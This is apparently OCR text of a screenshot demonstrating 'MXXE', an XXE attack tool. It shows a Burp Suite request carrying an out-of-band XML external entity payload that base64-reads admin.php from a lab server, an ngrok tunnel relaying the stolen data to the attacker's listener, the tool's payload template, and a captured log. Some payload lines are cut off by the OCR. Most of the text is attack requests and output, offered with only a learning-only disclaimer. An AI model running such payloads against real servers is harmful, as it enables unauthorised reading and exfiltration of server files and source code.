 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
1 × 2 × +
Send Cancel < >
Target: http://192.168.101.129 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /xxe/xxe.php HTTP/1.1
2 Host: 192.168.101.129
3 User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
text/plain;charset=UTF-8
8 Content-Length: 218
9 Origin: http://192.168.101.129
10 Connection: close
11 Referer:
http://192.168.101.129/xxe/
12
13 <?xml version = "1.0"?>
14 <!DOCTYPE test [
15 <!ENTITY % file SYSTEM
"php://filter/read=convert.base6
4-encode/resource=./admin.ph
16 <!ENTITY % dtd SYSTEM
17 %dtd;
18 %send;
19 ]>
20
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Date: Sat, 11 Feb 2023 15:26:02
GMT
3 Server: Apache/2.4.27 (Ubuntu)
4 Content-Length: 27
5 Connection: close
6 Content-Type: text/html;
charset=UTF-8
7
8 Sorry, this not available!
Server DATA
Inspector
Selection 9
Selected text
admin.php
Decoded from: HTML encoding
admin.php
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 5
Server File
root@kali: /home/martin/Desktop/ngrokcc/linux_amd64
File Actions Edit View Help
root@kali: /ho...martin/Desktop × root@kali: /home/martin/...ktop/ngrokcc/linux_amd64 × root@kali: /ho...martin/Desktop ×
(Ctrl+C to quit)
Tunnel Status online
Version 2.1.1/2.1.1
Forwarding tcp:// 057 → 127.0.0.1:8888
Web Interface 127.0.0.1:4040
# Conn 2
Avg Conn Time 1.46ms
root@kali: /home/martin/Desk
File Actions Edit View Help
(root㉿kali)-[/home/martin/Desktop]
# python3 MXXE.py -rh
Github == > https: // github.com / MartinxMax
@Мартин. XXE Tool V1.0.0
<免责声明>:本工具仅供学习实验使用,请勿用于非法用途,否则自行承担相应的法律责任
<Disclaimer>:This tool is only for learning and experiment. Do not use it for illegal purposes, or you will bear corresponding legal resp
[*]XXE_Server_Loading-----[Success]
[+]PAYLOAD
<?xml version = "1.0"?>
<!DOCTYPE test [
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=(File_Path)">
<!ENTITY % dtd SYSTEM
%dtd;
%send;
]>
[+] Recv Data Save 0.log----[2023/02/11 10:26:03]
root@kali: /home/martin/Desktop
File Actions Edit View Help
(root㉿kali)-[/home/martin/Desktop]
# cat 0.log
];$Â++;$Ã++;$Ã++;$Ä++;$Ä++;$Ä++;$Æ++;$Æ++;$Æ++;$Æ++;$È++;$È++;$È++;$È++;$È